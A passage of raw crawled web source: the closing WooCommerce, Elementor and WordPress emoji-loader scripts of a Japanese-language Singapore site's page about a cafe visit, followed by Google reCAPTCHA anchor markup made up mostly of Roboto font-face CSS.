var penciwoo = {"ajaxUrl":"https://byst.sg/wp-admin/admin-ajax.php","nonce":"6e93021f62","shoppage":"https://byst.sg/shop/","checkout_url":"https://byst.sg/checkout/","checkout_text":"Check out","addtocart_jax":"","addtocart":"has been added to your cart","addtocompare":"has been added to compare","removecompare":"has been removed from compare","removewishlist":"has been removed from your wishlist","addwishlist":"has been added to your wishlist","browsewishlist":"Browse Wishlist","browsecompare":"Compare Products","returnshop":"Return to shop","allresults":"All results","relateproduct":"4","upsellproduct":"4","crosssellproduct":"4","catcolumns":"4","cartstyle":"side-right","quickshop":"0","cartnotify":"0","pagination":"pagination","ajaxshop":"1","scrolltotopajax":"1","pagination_ajax_threshold":"400","pagination_ajax_history":"0","pagination_ajax_title":"0","select2button":"1","wishlist_empty_heading":"Wishlist is empty.","wishlist_empty_text":"You don't have any products in the wishlist yet. \u003Cbr\u003E You will find a lot of interesting products on our \"Shop\" page.","compare_empty_heading":"Compare list is empty.","compare_empty_text":"No products added in the compare list. You must add some products to compare them.\u003Cbr\u003E You will find a lot of interesting products on our \"Shop\" page.","disable_mobile_autoscroll":"0","toast_notify":"0","toast_notify_position":"bottom-right","toast_notify_text_align":"left","toast_notify_transition":"slide","toast_notify_hide_after":"5000","toast_notify_bg_color":"","toast_notify_text_color":"","toast_notify_shop_url":"https://byst.sg/cart/","toast_notify_shop_sucess_text":"","toast_notify_shop_text":"View Cart","fullpanelposition":"side-right","search_input_padding":"true","countdown_days":"Day","countdown_hours":"Hours","countdown_mins":"Minutes","countdown_sec":"Seconds","wdgh":"275","wdgmh":"275","cart_hash_key":"wc_cart_hash_17e2d1991ce3bd029ec048f3a3ffa4fc","fragment_name":"wc_fragments_17e2d1991ce3bd029ec048f3a3ffa4fc","demo_mods":[]};
//# sourceURL=penci-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/woocommerce/js/penci-woocommerce.js?ver=8.7.0" id="penci-woocommerce-js"></script>
<script src='https://byst.sg/wp-content/plugins/event-tickets/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://byst.sg/wp-content/plugins/event-tickets/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.7.2" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/woocommerce/js/jquery-grid-picker.js?ver=8.7.0" id="grid-picker-js"></script>
<script type="text/javascript" id="penci_widgets_ajax-js-extra">
/* <![CDATA[ */
var penci_widgets_ajax = {"url":"https://byst.sg/wp-admin/admin-ajax.php","nonce":"610b466513"};
//# sourceURL=penci_widgets_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/widgets-ajax.js?ver=8.7.0" id="penci_widgets_ajax-js"></script>
<script type="text/javascript" id="penci_ajax_filter_slist-js-extra">
/* <![CDATA[ */
var pcslist_ajax = {"nonce":"483d589a69"};
//# sourceURL=penci_ajax_filter_slist-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/ajax-filter-slist.js?ver=8.7.0" id="penci_ajax_filter_slist-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook \u3067\u5171\u6709","shareOnTwitter":"Twitter \u3067\u5171\u6709","pinIt":"\u30d4\u30f3\u3059\u308b","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","downloadImage":"\u753b\u50cf\u3092\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","fullscreen":"\u30d5\u30eb\u30b9\u30af\u30ea\u30fc\u30f3","zoom":"\u30ba\u30fc\u30e0","share":"\u30b7\u30a7\u30a2","playVideo":"\u52d5\u753b\u518d\u751f","previous":"\u524d","next":"\u6b21","close":"\u9589\u3058\u308b","a11yCarouselPrevSlideMessage":"\u524d\u306e\u30b9\u30e9\u30a4\u30c9","a11yCarouselNextSlideMessage":"\u6b21\u306e\u30b9\u30e9\u30a4\u30c9","a11yCarouselFirstSlideMessage":"\u3053\u308c\u304c\u6700\u521d\u306e\u30b9\u30e9\u30a4\u30c9\u3067\u3059","a11yCarouselLastSlideMessage":"\u3053\u308c\u304c\u6700\u5f8c\u306e\u30b9\u30e9\u30a4\u30c9\u3067\u3059","a11yCarouselPaginationBulletMessage":"\u30b9\u30e9\u30a4\u30c9\u306b\u79fb\u52d5"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u30e2\u30d0\u30a4\u30eb\u7e26\u5411\u304d","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u30e2\u30d0\u30a4\u30eb\u6a2a\u5411\u304d","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u30bf\u30d6\u30ec\u30c3\u30c8\u7e26\u30ec\u30a4\u30a2\u30a6\u30c8","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u30bf\u30d6\u30ec\u30c3\u30c8\u6a2a\u30ec\u30a4\u30a2\u30a6\u30c8","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u30ce\u30fc\u30c8\u30d1\u30bd\u30b3\u30f3","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u30ef\u30a4\u30c9\u30b9\u30af\u30ea\u30fc\u30f3","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/byst.sg\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/byst.sg\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/byst.sg\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fb11f7f80b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7791,"title":"%E3%82%88%E3%81%8F%E3%81%B0%E3%82%8A%E3%82%AB%E3%83%95%E3%82%A7%E6%97%85%20vol.1%E3%82%A2%E3%83%95%E3%83%AA%E3%82%AB%E3%83%B3%E3%83%96%E3%83%A9%E3%83%B3%E3%83%81%E3%82%92%E5%A0%AA%E8%83%BD%20Kafe%20UTU%20-%20BYST.SG%EF%BC%88%E3%83%90%E3%82%A4%E3%82%B9%E3%82%BF%EF%BC%89%20%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%9D%E3%83%BC%E3%83%AB","excerpt":"","featuredImage":"https:\/\/byst.sg\/wp-content\/uploads\/KafeUtu_cover-1024x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" defer src="https://byst.sg/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://byst.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://byst.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
.pb-widget-tab .pb_tab_content-type2 .pb_tab_text .pb_tab_description {
    color: #fff;
    font-weight: 300;
    line-height: 1.5;
    margin: 0;
    padding: 0;
}

.su-custom-gallery-slide img {
     border: 0px;
    padding: 0px;
vertical-align: top;

}

.su-custom-gallery-slide:hover img {
     border: 0px;
    padding: 0px;

}

.su-column { 
margin: 0 0 0.3em 0 !important;
}

.su-button span {
    padding-top: 1em!important;
    padding-bottom: 1em!important;
}

@media screen and (max-width: 768px) {
.su-button span {
    padding-top: 1em!important;
    padding-bottom: 1em!important;
}}
</style>
<!-- Shortcodes Ultimate custom CSS - end -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcohq8UAAAAANqLLKT8lwFJsI4a0kHOwlP7XchR&co=aHR0cHM6Ly9ieXN0LnNnOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=if0l6jjuk5s6
body_size: 48685
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
